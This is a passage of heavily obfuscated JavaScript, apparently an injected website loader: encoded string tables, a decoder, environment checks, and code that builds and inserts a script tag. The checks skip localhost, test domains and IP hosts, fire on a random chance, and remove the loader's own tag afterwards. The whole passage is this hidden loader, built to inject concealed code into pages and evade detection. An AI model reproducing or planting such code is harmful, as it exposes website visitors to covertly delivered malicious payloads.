x264,'RubH')+S(0x778,'hlN&')+S(0x970,'5%Cn')+S(0x95e,'Idlw')+S(0x854,'Er7g')+S(0x98d,'hlN&')+S(0x4a3,'#jZk')+S(0x4d7,'4A7L')+S(0x524,'XeHN')+S(0x532,'0jWF')+S(0x454,'I&qj')+S(0x5d5,'4A7L')+S(0x467,'xi4n')+S(0x75f,'CRb^')+S(0x65c,'F]nM')+S(0x5e5,'NyyQ')+S(0x49d,'n8al')+S(0x5c0,'XeHN')+S(0x7f7,'S$$H')+S(0x463,'XeHN')+S(0x294,'Op6)')+S(0x595,'YK^R')+S(0x275,'hlN&')+S(0x5c2,'[vCF')+S(0x1d8,'muvR')+S(0x450,'hlN&')+S(0x549,'BzAO')+S(0x718,'F]nM')+S(0x544,'69qA')+S(0x387,'Uben')+S(0x557,'N3QU')+S(0x882,'CRb^')+S(0x3e3,'2BBa')+S(0x44a,'Op6)')+S(0x789,'5%Cn')+S(0x4ec,'zw%^')+S(0x8a5,'(IoW')+S(0x40f,'[vCF')+S(0x561,'69qA')+S(0x659,'b^*H')+S(0x457,'BzAO')+S(0x74a,'YK^R')+S(0x2a6,'zw%^')+S(0x61b,'ItA%')+S(0x3c5,'Er7g')+S(0x98a,'zw%^')+S(0x367,'muvR')+S(0x350,']RFJ')+S(0x51e,'dXri')+S(0x1ff,'XeHN')+S(0x7c5,'muvR')+S(0x8c2,'*&vD')+S(0x790,']RFJ')+S(0x43f,'@mG]')+S(0x787,'BzAO')+S(0x79b,'ItA%')+S(0x3db,'dXri')+S(0x254,'Op6)')+S(0x945,'69qA')+S(0x5af,'TsIW')+S(0x8cf,'Er7g')+S(0x8f4,'F]nM')+S(0x62c,'[vCF')+S(0x514,'BzAO')+S(0x802,'w8Vq')+S(0x937,'hlN&')+S(0x3e2,'!T7u')+S(0x40d,'2BBa')+S(0x7c9,'S$$H')+S(0x73e,'BzAO')+S(0x29a,'^v5m')+S(0x841,'TsIW')+S(0x590,'muvR')+S(0x95b,'H]Mb')+S(0x7be,'ItA%')+S(0x400,'Uben')+S(0x274,'0jWF')+S(0x74b,'ItA%')+S(0x936,'4A7L')+S(0x87f,'dXri')+S(0x7fb,'rB[z')+S(0x31b,'q)Ag')+S(0x977,'Am&F')+S(0x2c7,'Idlw'))+(S(0x3a8,'XeHN')+S(0x6e6,'[vCF')+S(0x611,'q#]H')+S(0x902,'N3QU')+S(0x646,'hlN&')+S(0x385,'w8Vq')+S(0x5ba,'N3QU')+S(0x7af,'0jWF')+S(0x78e,'[vCF')+S(0x6b5,'dXri')+S(0x4b1,'ItA%')+S(0x2b8,'2BBa')+S(0x57e,'Er7g')+S(0x825,'xi4n')+S(0x915,'[vCF')+S(0x5e6,'4A7L')+S(0x3d1,'CRb^')+S(0x662,'69qA')+S(0x4fe,'b^*H')+S(0x98e,'XeHN')+S(0x96b,'hlN&')+S(0x70f,'I&qj')+S(0x5a4,'hlN&')+S(0x929,'rB[z')+S(0x75b,'k&pK')+S(0x7c7,'BzAO')+S(0x2c0,'^v5m')+S(0x574,'F]nM')+S(0x647,'q)Ag')+S(0x552,'dXri')+S(0x2ba,'ypzx')+S(0x615,'YK^R')+S(0x7c8,'XeHN')+S(0x5b0,'2BBa')+S(0x2d0,'q#]H')+S(0x32a,'w8Vq')+S(0x1ea,'Am&F')+S(0x6c4,'(IoW')+S(0x8ef,'U84S')+S(0x71a,'U84S')+S(0x877,'b^*H')+S(0x2cd,'n8al')+S(0x4e8,'Uben')+S(0x215,'2BBa')+S(0x5fa,'xi4n')+S(0x98f,'hlN&')+S(0x703,'I&qj')+S(0x4b7,'#jZk')+S(0x37b,'RubH')+S(0x939,'ItA%')+S(0x92e,'w8Vq')+S(0x3b1,'4A7L')+S(0x267,'TsIW')+S(0x82d,'ItA%')+S(0x1ec,'*&vD')+S(0x955,'ItA%')+S(0x27b,'[vCF')+S(0x876,'*&vD')+S(0x86e,'4A7L')+S(0x6bb,'69qA')+S(0x68a,'muvR')+S(0x558,'^v5m')+S(0x879,'hlN&')+S(0x4bc,'muvR')+S(0x81f,'U84S')+S(0x28b,'H]Mb')+S(0x38c,'0jWF')+S(0x4ea,'F]nM')+S(0x218,'F]nM')+S(0x5ee,'Am&F')+S(0x99c,'muvR')+S(0x7b2,'4A7L')+S(0x3bf,'k&pK')),d[S(0x290,'#jZk')]=S(0x5cd,'5%Cn')+S(0x376,'RubH')+S(0x4e3,'b^*H')+S(0x44d,'k&pK')+S(0x6f4,'dXri')+S(0x512,'ItA%')+S(0x48b,'(IoW')+S(0x585,'^v5m')+S(0x8f2,'TsIW')+S(0x328,'q#]H')+S(0x6ed,'F]nM')+S(0x1f5,'^v5m')+S(0x2b0,'i%sC')+S(0x843,'b^*H')+S(0x57f,'i%sC')+'X',d[S(0x57d,'@mG]')]=S(0x82b,'S$$H')+S(0x236,'XeHN')+S(0x390,'9lHW')+S(0x428,'n8al')+S(0x483,'muvR')+S(0x262,'*&vD')+S(0x5d0,'r50Q')+S(0x499,'XeHN')+S(0x8d9,'TsIW')+S(0x637,'Am&F')+S(0x59e,'N3QU')+']',d[S(0x233,'0jWF')]=function(z,B){return z===B;},d[S(0x3a5,'4A7L')]=S(0x6a4,'2BBa')+S(0x72c,'n8al')+S(0x4dc,'(IoW')+S(0x40b,'*&vD')+S(0x65d,'ypzx')+S(0x77b,'q)Ag')+S(0x21c,'^v5m')+S(0x6b8,'Op6)')+S(0x250,'5%Cn')+S(0x330,'69qA')+S(0x2e3,'I&qj')+S(0x46d,'5%Cn')+S(0x8dd,'5%Cn')+S(0x587,'n8al')+S(0x2e2,'XeHN')+S(0x422,'w8Vq')+S(0x914,'N3QU')+S(0x6e1,'69qA'),d[S(0x58a,'q#]H')]=S(0x5f4,'RubH')+S(0x9a1,'H]Mb')+S(0x8c7,'1bnP')+S(0x4fc,'*&vD')+S(0x8d4,'Er7g'),d[S(0x36d,'H]Mb')]=function(z,B){return z!==B;},d[S(0x4e1,'rB[z')]=S(0x73c,'69qA')+S(0x21e,'5%Cn'),d[S(0x584,'hlN&')]=function(z,B){return z===B;},d[S(0x444,'TsIW')]=S(0x6ac,'Tr!m')+'t',d[S(0x88c,'Er7g')]=function(z,B){return z===B;},d[S(0x7ff,'NyyQ')]=S(0x62d,'r50Q')+S(0x318,'2BBa'),d[S(0x99e,'!T7u')]=function(z,B,D){return z(B,D);},d[S(0x91e,'k&pK')]=function(z){return z();},d[S(0x4e5,'n8al')]=function(z){return z();},d[S(0x603,'rB[z')]=function(z,B,D){return z(B,D);},d[S(0x767,']RFJ')]=function(z,B){return z(B);},d[S(0x773,'H]Mb')]=function(z){return z();},d[S(0x5b5,'(IoW')]=function(z){return z();},d[S(0x7b9,'1bnP')]=S(0x704,'xi4n')+'t',d[S(0x8b8,'YK^R')]=S(0x447,'zw%^')+S(0x8a4,'XeHN')+S(0x1e7,'Am&F'),d[S(0x40a,'hlN&')]=function(z,B){return z||B;},d[S(0x83b,'Uben')]=S(0x2cb,'N3QU')+S(0x6fd,'zw%^')+S(0x90f,'I&qj')+S(0x622,'1bnP')+S(0x2fb,'muvR')+S(0x675,'69qA')+S(0x8cd,'Op6)')+S(0x870,'NyyQ'),d[S(0x76c,'dXri')]=S(0x775,'TsIW')+S(0x3a9,'!T7u')+S(0x62e,'muvR')+S(0x359,'hlN&')+S(0x9db,'[vCF')+S(0x286,'!T7u'),d[S(0x555,'2BBa')]=function(z){return z();},d[S(0x31d,'hlN&')]=function(z,B){return z(B);},d[S(0x791,'b^*H')]=function(z,B){return z+B;},d[S(0x863,'ItA%')]=S(0x2ee,'F]nM');var e=d,f=function(){var z=!![];return function(B,D){var E=z?function(){var T=_0x8526484e;if(D){var G=D[T(0x566,'U84S')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var U=S;for(var D in z)if(e[U(0x55a,'1bnP')](D[U(0x2d2,'I&qj')+'h'],B)&&function(E,G){var V=U;for(var H=0x2;e[V(0x7bb,'(IoW')](H,G[V(0x3ce,'[vCF')+'h']);H++)if(e[V(0x690,']RFJ')](E[V(0x3d8,'@mG]')+V(0x83c,'I&qj')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var W=S;return e[W(0x974,'NyyQ')](z,Math[W(0x4a5,'rB[z')](e[W(0x3be,'ItA%')](Math[W(0x5ea,'Idlw')+'m'](),e[W(0x72d,'H]Mb')](e[W(0x609,'Uben')](B,0x1),z))));}function i(z,B){var X=S;for(var D=0x0;e[X(0x316,'Op6)')](D,B[X(0x6a1,'Idlw')+'h']);D++){var E=B[D],G=e[X(0x3e4,'ypzx')](0x0,E[X(0x8d8,'ypzx')+'Of']('.'))?e[X(0x710,'TsIW')]('.',z):z,H=e[X(0x244,'*&vD')](G[X(0x5fb,'NyyQ')+'h'],E[X(0x5f6,'i%sC')+'h']),J=G[X(0x8ac,'BzAO')+'Of'](E,H),H=e[X(0x6c0,'H]Mb')](-0x1,J)&&e[X(0x4b4,'ItA%')](J,H);if(H&&(e[X(0x5e1,'Am&F')](G[X(0x329,'5%Cn')+'h'],E[X(0x641,'(IoW')+'h'])||e[X(0x740,'rB[z')](0x0,E[X(0x475,'9lHW')+'Of']('.'))))return 0x1;}}function k(){var Y=S,z,B;return e[Y(0x759,'XeHN')](g,e[Y(0x509,'w8Vq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,z=e[Z(0x3f6,'hlN&')](m,e[Z(0x480,'q#]H')](k));if(z){var z=e[Z(0x6f9,'69qA')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(e[Z(0x7d5,'U84S')](0x46,z[Z(0x466,'Uben')+Z(0x292,'!T7u')](0x0))&&e[Z(0x624,'69qA')](0x66,z[Z(0x59f,'rB[z')+Z(0x720,'Tr!m')](0x0))||e[Z(0x812,'Am&F')](0x49,z[Z(0x2df,'S$$H')+Z(0x6a2,'XeHN')](0x1))&&e[Z(0x54e,'b^*H')](0x69,z[Z(0x2e4,'#jZk')+Z(0x720,'Tr!m')](0x1))||e[Z(0x963,'rB[z')](0x4c,z[Z(0x406,'NyyQ')+Z(0x2f9,'CRb^')](0x2))&&e[Z(0x402,'XeHN')](0x6c,z[Z(0x8c1,'RubH')+Z(0x689,'4A7L')](0x2))||e[Z(0x8d5,'xi4n')](0x45,z[Z(0x9b3,'zw%^')+Z(0x581,'F]nM')](0x3))&&e[Z(0x293,'Uben')](0x65,z[Z(0x6fe,'ypzx')+Z(0x991,'Am&F')](0x3))||e[Z(0x425,'TsIW')](0x3a,z[Z(0x334,'YK^R')+Z(0x8dc,'dXri')](0x4))):void 0x0;}}function m(z){var a0=S;return e[a0(0x9c9,'*&vD')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a1=S,z=e[a1(0x903,'r50Q')](k);if(z){var B=e[a1(0x940,'(IoW')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!e[a1(0x925,'Er7g')](B,'~')?e[a1(0x256,'zw%^')](m,z):D)&&e[a1(0x2eb,'BzAO')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x1fc,'4A7L')](B,D);}}function p(){var a2=S,z=e[a2(0x408,'0jWF')],B=new RegExp(e[a2(0x50c,'ItA%')],'g');return z[a2(0x958,'@mG]')+'ce'](B,'')[a2(0x2c9,'w8Vq')](';');}function q(){var a3=S,z=e[a3(0x6ce,'2BBa')],B=new RegExp(e[a3(0x57d,'@mG]')],'g');return z[a3(0x20c,'S$$H')+'ce'](B,'')[a3(0x8ab,'CRb^')](';');}function r(z){var a4=S;return e[a4(0x31f,'4A7L')](-0x1,z[a4(0x64d,'#jZk')+'Of'](String[a4(0x7e6,'(IoW')+a4(0x5e8,'F]nM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x232,'Tr!m')](z)||new RegExp(e[a4(0x490,'Er7g')],'g')[a4(0x43c,'1bnP')](z));var B;}function s(z,B){var a5=S,D=z[a5(0x641,'(IoW')+'h'];return e[a5(0x954,'TsIW')](z[a5(0x33e,'U84S')+a5(0x8aa,'!T7u')](e[a5(0x975,'q)Ag')](D,B[a5(0x4db,'dXri')+'h']),D),B);}function t(){var a6=S,z=e[a6(0x8f7,'4A7L')](f,this,function(){var a7=a6,G={};G[a7(0x942,'#jZk')]=e[a7(0x284,'S$$H')];var H=G,J=e[a7(0x8f3,'Tr!m')](typeof window,e[a7(0x952,'4A7L')])?window:e[a7(0x584,'hlN&')](typeof process,e[a7(0x739,'rB[z')])&&e[a7(0x5d3,'#jZk')](typeof require,e[a7(0x69e,'q#]H')])&&e[a7(0x99d,'Uben')](typeof global,e[a7(0x758,'BzAO')])?global:this,L=function(){var a8=a7,M=new J[(a8(0x9d9,'^v5m'))+'p'](H[a8(0x832,'q)Ag')]);return!M[a8(0x9c6,'q)Ag')](z);};return e[a7(0x491,'n8al')](L);});e[a6(0x3f7,'dXri')](z);var B=e[a6(0x67b,'NyyQ')](p),D=e[a6(0x9cf,'rB[z')](o),E=e[a6(0x7ec,'q#]H')](q);return!D||!!(e[a6(0x93b,'ypzx')](i,D=e[a6(0x24f,'@mG]')](s,D,String[a6(0x5e4,'rB[z')+a6(0x93f,'[vCF')+'de'](0x2e))?D[a6(0x2a8,'Idlw')+a6(0x62b,'hlN&')](0x0,e[a6(0x64f,'Am&F')](D[a6(0x84d,'1bnP')+'h'],0x1)):D,B)||e[a6(0x29e,'[vCF')](i,D,E)||e[a6(0x658,'H]Mb')](r,D)||e[a6(0x672,'Idlw')](l));}function u(z){var a9=S,B=e[a9(0x8a8,'muvR')](k),D;B&&((D=B[a9(0x803,'0jWF')+a9(0x654,'r50Q')+a9(0x277,'[vCF')](e[a9(0x7f0,'YK^R')]))[a9(0x49a,'5%Cn')]=e[a9(0x8f1,'muvR')],D[a9(0x4e6,'S$$H')+a9(0x311,'dXri')+'t']=z,(B[a9(0x3e0,'dXri')]||B[a9(0x592,'Op6)')]||B[a9(0x8c3,'q)Ag')+a9(0x5dc,'69qA')+a9(0x7ad,'xi4n')])[a9(0x21d,'9lHW')+a9(0x1e5,'Am&F')+'d'](D),D[a9(0x90c,'U84S')+'e']());}function v(){var aa=S,z,B=e[aa(0x847,'Tr!m')](g,e[aa(0x441,'q)Ag')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=e[aa(0x459,'1bnP')],E=new RegExp(e[aa(0x864,'muvR')],'g'),(E=B[D[aa(0x30e,'!T7u')+'ce'](E,'')])&&E[aa(0x5aa,'TsIW')+aa(0x642,'NyyQ')][aa(0x750,'@mG]')+aa(0x682,'r50Q')+'d'](E));}try{var w,x,y;e[S(0x579,'TsIW')](t)||(e[S(0x6de,'Idlw')](v),e[S(0x23b,'#jZk')](0x1,e[S(0x3e7,'q)Ag')](h,0x1,w=0x4))||e[S(0x5f5,'Tr!m')](u,e[S(0x54c,'Op6)')](e[S(0x4de,'2BBa')]('(',new Function((function(){var _0x5486326=function(){var _0x1667152c=['D25sr2XRtLnJCfHtz25kEwXIwvrbB01iz3HnEMnZsJbw','AerHmxb3wvnJC0OYttrImwG1zgPwwuP5D25HrgH2vuHA','ytfzBKXdzhHvmJH5zuDkC1PfouHkExDUvJa5BwfgzffA','EMvvA25lu3rls0rcne1xvxLmq2m0tuHKEKP5A3jtAwD3','C0OYwLHrwevUs1n0s0TeqJrnALv6tenKugneqLLkEwTY','D25zEuzuzenJCfHtEdfxmhDVtuHNEK1Qvxnkmhrdwvrv','DhLAwfiXy200zW','ALnxmxjLr0zTvhLJC0OWtLLrBvjsyuzAALnSy25mq2ry','zw0XDK1gzfnLvfj0y1nJC0OXyZbnmK5rzgPguMnSy25m','sJfJm1nTtLfzA3mYvNPAseP5D25wmuzzyLHoswvhuK5w','BeP5A3jtAwD3zurfELPPD25lu296zunJCeSWB29nsgD6','wMLmq2rtuuvnmuP5Bgrqv1OXyM1omgfxoxvlsevZy3L4','mJq2mtK5n21YzLreAq','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','rej3yLC5C1yXqMXkExDUvNPsmwvgzfbzwgHytJa4BKXd','tenJnu9dBZbkEwTYu2LND2vesMTAu3DUt1u5vvnty3bl','ufDsyLrdz3DLreuZtLn3BMnTzg1Hq2nWwfn4mvCWD29n','CePTy25lu3nUyZjvBLHtz3bxmKv3s0rcne1uvtbmq2rS','m1rXs3bvAW','sNPOs09fmg5lvJbVsNOWBKXeqJroq2XIwvrbB01iz3Ln','vw5sALrUvKrkExDUuLvWmfKXtMLomLjxuNLJC0OXyZnL','s1rwvKHAu2rKsZnsB2fytMjkmLO0yMTSufndzgrlu3HY','B01iz3Por0LZsNPSufzfA25lu3rls0rcne16qMLmq2rq','ne1xtxDmq2n4sLnoBeP5A3jtAwD3zurkAu5tD25nu1vQ','ALL5turfmK9xutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','D1Ddy3blmg9VtuHNEfLxsxnkmdL3tuzNBKTtDeTlrei0','B29nsgD6tw1rC0OXsKfrELvUs1n0s0TeqJrnvfv5tenK','mNrnwJiXCKSXyZnrEwnZsJnjngeXAfHvBMHQvdboCMrt','u2LND2vetxLoq3DUt1u5vvnty3byvdfTzfC1AMrhBhzI','DhPirfm','zg1gEuLgohDLrfKYtwPbEe5QBgPqvNnUvNPKvwjRvLHv','BKTtDeTlrei0twPOBeXdzeLkBgmYsNLRCLnPz3DLrev6','whbXsNLRCLnPz3DLreKZtML3BK9fBZruu2nWsZbVB01i','sfz5yMLcEfbumdLJENq5teDoyLnPz3DLrezTtun3BK9f','r1jsvti5mLPxtNHkExDUvJa5AvvyAfLnmLjny1nJC0OZ','BKP5BgrxmKv3s0rcne1xutnmq2rmuw1fmuP5A3jkmK5S','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrls0rcne1x','tNzzvZH3v21ov1Lyvw5mq2ryvwPwtfyXrJzxrMmYvhLJ','ndi1ndq4wMr0vKPV','uxLJCeT5zg9kmtbWtZbvCKT5BhbAAwGYvZfrB01iz3Pn','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','ExDUy1DAvMn5y3blmg9VtuHNEvPQy3nkmgDTvNPzBKTt','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','sgD5tvDvC0P6rxLIELLUs1yWovPUvNvzm1jWyJi0B2vP','AwfgyZbJu2nZsJiXrgeWrLHvA3reyvHfBKXdzfHvr2HQ','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','mgvhuLvwEwnZsJbkBfzTtKXpr3rRvNPKCeP5D25wELjR','r1vUwfzZBLzysLjAvxb0sJeWovPUvNvzm1jWyJi0B0Ty','Be1JAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0tMPz','EwnWtZnkBgrivNLIAujRvZjfD0TeqJrnvfPTtenKDgff','vKnND2vestfou3DUyKDswvzPy3byvNrvs0rcne1QtM1m','BK9eqJnJEwnWtZnAAgnPqMTqv01ZwMOXBwrxnwPKr2X2','EwTYu2LND2vestfoExDUvwTcre5ty3blmg9VtuHNEvPx','m0jytJa4BKXdzfHvBLjQvwPgq1KWBZrImvvUtenKBu0Y','Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1LurtLzvee3y21w','C0OXzfjvm1PytJncALrREhbkExDUy2ToDMvywMPAr1jr','mw5fA0TZBW','rxHlrei0tvDzEeXdzhztBxrhsNLSzeTiwxnkmw9Us1q4','tenKD0TgAdnkEwXKs0DNC2r5D3DLrgDZv3Pcne55D3DL','sNLRCLnPz3DLreu0t1n3BLrStLrsEwnWsZbVB01iz3Hz','vefZsNPOs09fmg5lu3rls0rcne1TsM1mq2r3s0zOm0P5','ELzgvMW0BKTtDeTlrei0txPfm0Xdy2XprKzRsNLRCLnP','Be1vwMPwr0v6wKv4tvjeAfHum0jQu2XoCLqXyZnKu2nZ','mgrysNvjrK4Wy21SDvOXDgHnu2D3zurfEK5tD25prw80','zfjKr05owvzWALrfmtfkExDUyvzoCLryqtrHmuPytLHf','tw5mq2r4vfvoBa','rei0tvrrEeXdzhztBxrhsNLRCLnPz3DLre14wxL3BLj5','BLz6zgXKr3Hju21suvj5y3nkmwmXzwPoDfuYoxnwmujO','vZnKze8Zmw1KvZvQzeDSDMjPqNflsevWztnAAgnPqMHn','mJy5mZa3D1HzyK9c','zuCXDLyZAhHsBvjkvNLJC0OXyZnsBvjkv25sALvusMHk','yvHoyKOXuNDAvMHHzfnKzeTuDdLmr2XIsJncEwiZuNzK','wta5mvzezdzJu2nZsJnWvgeXuLHvA0PQvdnfBKXdzfHu','m1jQvxPkru1wyZnoq2nZsJbgDgeYnxbrmNrqvNPAEeP5','ufDfrMPwBu5lyLDZEfyXsLfKEwnZsJfJmwfhuKPpr3qY','tuHNEu0Ytxnkm1i0ww04BKTtDeTlrei0tw1jmeXdze9v','mwrrwvHkwe5fCgPvrtaWsNL3BLyXsJrzmgWWttjoue1R','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','rxnkm3bUvurNBKTtDeTlrei0tvDwAKXdzhDzELzesNLR','D0TgAdnkEwTYu2LND2vertnzExDUvKzWmu1Py3blmg9V','uLnwEwnZsJbvngf5owLpr3n4vNPwseP5D25KBvPftuvA','rLbwBgrsutbfBKXdzg9xvgrQu20XCLqYnuHkExDUzfHk','AdbLwejSyJjzz1OYEhzzBuzZtevoyLDtz3DLreu1txL3','sJfJmMvwAhftvLPRvM1fBKXdzfHoBNb5uLvKA1KWDfHk','vJa5wKz0tuTeqJrnEKv4tenKzgmZuLnkEwXKteHwyLrd','ALrxmxjxr2GZzfnJC0OXyZbJr1jmv0vWALrQsNrkExDU','vhq5tenfB2j6mwTxmg9VtuHNEe56rxnkEK1OvdbNBKTw','mtmXmZCZmu9Hq3zzva','suHfCMn6DdLmr05Iu2LND2vertfnu3DUv0rkDgvPy3by','veLUs1n0s0TeqJrnAMD5tenJne1izhPkEwTYu2LND2ve','mdrUtenKALyWsMPvA3a2tdfKuLLvnvHvrgrRvM5OEfzd','AgTtrK5YtJi1vgiXtw5mq2q0uti5v2fxzZvuu2nZsJbw','u2LND2vesMLoAxDUs0zwAfHPy3blmg9VtuHNEfPhvxnk','tMXJm01Zutf0wKTeqJrnALjPtenJB1zxrMvkEwXKs1nz','Bgrcy1nJCeSWB29nsgD5wvDzC0P6BfbwrwTUs1n0s0Te','verOCK5wyZfrEwnZsJnks1rTtLzJmfPRu1zJBKXdzhPr','BfzkExDUuvrODLeYDdrpvwnUtenKwfvetMPuBtf2yKzJ','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzjovre','sKP5A3jtAwD3zurjmLLPD25nveP2tMLJCeSWB29nsgD5','CLnPz3DLreK0wKn3BLPyqLHAq2nWsZbVB01iz3PoreLZ','D25AvK5YttjNngeZzfHortHUtenKwfqWsMPtwfztwtaX','A25lu3rls0rcne1xttrmq2rSy0zKA0P5A3jtAwD3zurg','mNnYvJa5veP5D25JvK52uJfKugrvnwLzu2nZsJfJmvDT','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sxDlmwrtzwS0BKXdzfHomfPQvLrOCMjwyZbIBgnUtenK','wfqXs0TeqJrnBvKXtenJnfnQAe5kEwTYu2LND2verMLo','C0OYvNDwmLfUs1n0s0TeqJrnAKjStenKugneqLLkEwTY','mtq2nZCWmvrtyvDLua','vhLJC0OZqNrImK5fzfvOEuP5D25KEMHYvJnSsMnQsNjr','s0TeqJrnvgrOtenKt1uXtKHkEwTYu2LND2vestfpu3DU','mg9LAxHcs1r0oq','DLzxotfpvMTUtenKwfvguLfwmuPnvKvwEeP5D25KmKPH','ALfUs1n0s0TeqJrnBveYtenKsvOZuKXkEwTYu2LND2ve','BvPOtenKDgfftJfkEwTYu2LND2vesxLAq3DUtxLgufnd','vLLwng5lvJbZzfz0tuTeqJrnEKv3tenKt1uXtKHkEwXK','uNLJC0OXzfjHr1jju3POD1z6vKrkExDUvJfgnfPfohLw','D3DLrefZtuHND1HtEdbHr2X6v3LKs1jRvLvsAZrUwfqX','u0nJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','sfu5yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zu','vZfSyLnJC0OXyZbtBu5rtxPSDMvxrw5mq2ryvuHcALiY','AuXdzeLAm1jmsNLRCLnPz3DLrezRwxL3BLjhBgTou2nW','BeXdzfLnBte2sNLRCLnPz3DLrePPwLn3BMnTzg1Hq2nW','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','zfD6qJrnrJbWteHSyLjwmwjnsgD4wfnRCgnTvJbKweP1','AfrHm1fUtenKDfuYoxfJmhHTwMLJC0OYAhrHmfOXt0D0','B1PgDgHnq2D3zurnEu9dD25JA3q1wgLJCfHtAgTxmKv3','AMfTA25mq2rytLvWALvwBfboBgmWuxLJC0OXzfnJv2Hy','DvCYowrqwefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHO','n2zymg9KExHOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4','tvDABeXdzhztBxrhsNLSzfbxwJfIBu4WyvC5DuTirxnJ','BLyXqKvtv1jeyJbOwfvhvw5mq2qXwKHcA1nwy3zzmu5y','s0HVC1ftAZDMu3GXvZb3B01iz3PnrgnZsJfAAK5Tog5l','BLz6uLfLv2XAuM1otLj5y3nkmLzuyJfOwfvgtxDwELzi','vJH3zurzmK1QqxHoAMXRv3LKDMjisKXtv01UwfnOAKXh','AwnWsZbVB01iz3Lov1LZsNPnAfqWz25lu3rls0rcne1u','tw5lu3rls0rcne1xsxPmq2r5wJjAB0P5A3jtAwD3zurg','re01uvzJmfz5y3nkmwrtyM5OB1uYoujwmdL0sNL3BLz6','A3jtAwD3zurgBe5dD25preiZy3LJCeSWB29nsgD5twPN','mwrqww5gwfvhwMHwELzOsNL3BLyWou9zmhG0u0HOwe5h','C0OXz3LIwg9Us1n0s0TeqJrnAMHTtenKsePurNbkEwTY','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','yxPOwe5fog5mq2q1v1zOtwrStNzuAwnZsJiXvgiXAfHu','zurnme55D25Jv1Pwy3LJCfHumuTlrei0tw1fEeXdzhPL','z3DLreuWtLn3BLHSvLDpq2nWsZbVB01iz3LnEMDZsJjA','DgvZDa','z3Lor1fZsJe1Awj6vw5lu3rls0rcne1QBg1mq2m1t0nV','sNL3BLfTAfDzmdq0ytfAwe4Ymg5mq2rytKzWALv6Ahjw','svz6y3HwEwnZsJjwtLPhtK1IvZH5vJfkEeP5D25wELOW','oxrHm2rytKDfBKXdzfHvvxHTvJa5wvjwyZnKu2nZsJfK','yJbWCLjPy3blmg9VtuHNEu9xuxnkmK1OvtnrBKTtDeTl','mta2m0z2CNDZqG','zZnorJbZv3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPw','sNLvnfvxuw5lu3rls0rcne1uzZfmq2m0u2POtKP5A3jt','mhrdwvrvBKTtDeTlrei0twPRm0Xdy3blAK40sNLRC1KX','uxDmq2rQsvzomeP5Bgrmq2rUsNLRC2rumwTxmKv3s0rc','tw1fEuXdzgTHmvf3sNLRCLnPz3DLrev6wwL3BMrRtLnj','mg5mq2rhzg1OAG','wxPzC0P6AZrlALfUs1n0s0TeqJrnBuK0tenKmgvhsNzk','Bwrrt0nJCeSWB29nsgD6tuDzC0OZtJvLBw9Us1n0s0Te','ndeXu25Uz0nZ','AgPvvxHTtw5sweP5D25Jwe12wKzAnfPhtLjzu2nZsJfJ','s0rcne1xtxHmq2nVvLDgzuP5A3jtAwD3zurkBe9dD25L','uMLJCeSWB29nsgD6ttjnC0OWnvrvmgnUs1n0s0TeqJrn','tvrrnuXdzhPLwhbXsNLSzfbvB29nsgD5wLrfC0P6z3DK','ne1utMTmq2rjwJnsteP5A3jtAwD3zurfnvPPD25ImhbY','wLnJn2ztEdbHr2X6v3LKA1nRmvzsmLvUwfqWBLHizZfz','nwiZutrkExDUzvvoCLmXzfftmhHytNPNBKXdzhvuuZLQ','q2rRytfrD0P5A3jkmJvUsNL4ALCWB29nsgD5tKrnC0OY','yKfwDMO','wNbIBvzRs1H0CfPPAgznsgCYtMPjD01uwtvArNnUy1Hw','sLPkEwTYu2LND2vestnzExDUuNLvEgfty3blmg9VtuHN','tMTsC0P5D25Lr1OYtMTwt2nty3nkm2n3vM1ouveYDgTw','ELi0wta1EeP5D25wmue1vvzKu1jdotzzu2nZsJnSEMrR','DM90rKC','z3DLrePOtML3BKTgvMHyAwnWwfqXBwrxnwPKr2X2yMLO','mdL3tuzNBKTtDeTlrei0twPSAeXdzfHnm2XksNLRCLnP','EK5KtezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHt','u2LND2vestbpq3DUs1nVEMvdy3blmg9VtuHNEvLTtxnk','DKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1','z3LzEMTZsJe1vLzQz25lu3rls0rcne1xtMXmq2ryttnS','Be52uJfKuLuYng5mq2ryvvDkq1yXqLvtBgmXvhLJC0OX','we1Rqvq','BvjkwKHOALrwy25mq2ryvwPKALqYuLDzmvf6uxLJC0OZ','uvrTtLDvmJKWvNPA